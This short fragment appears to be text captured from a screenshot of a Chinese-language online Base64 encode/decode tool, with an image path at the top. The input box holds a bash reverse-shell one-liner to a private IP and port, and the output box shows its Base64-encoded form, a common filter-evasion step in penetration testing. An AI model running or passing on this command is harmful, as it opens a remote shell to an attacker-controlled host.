 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.1.4/1234 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter
Base64 编码或解码的结果：
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNC8xMjM0IDA+JjE=